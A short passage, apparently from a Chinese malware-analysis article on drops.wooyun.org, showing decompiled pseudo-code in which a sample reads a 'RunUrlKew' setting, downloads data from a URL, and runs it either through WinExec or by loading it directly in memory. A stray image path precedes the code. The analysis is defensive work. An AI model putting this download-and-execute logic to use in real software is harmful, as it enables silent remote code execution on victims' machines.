 sub_40396C((int)&v39, (int)"RunUrlKew", v49);
v8 = sub_403B20(v39);
sub_404840(0, 0, (LPCSTR)v8);
v45 = *(_DWORD *)(v46 + 4);
v44 = v45 + *(_DWORD *)(v45 + 60);
v9 = (*(_WORD *)(v44 + 22) & 0x2000) == 8192;
sub_406830(&dword_40FF40);
if ( v9 )
{
v10 = (**(int (***)(void))v46)();
v48 = sub_406F70(0, v10, 0, 0) != 0;
}
else
{
sub_40DD00(v24, v25, v26, v27, v28, v29);
sub_405F94(v11, v47);
v12 = sub_403B20(v47);
v48 = WinExec((LPCSTR)v12, 1u) > 0x1F;
}
图 8. 下载指定 URL 的数据到本地执行，根据配置有两种方式，WinExe 和直接内存执行
drops.wooyun.org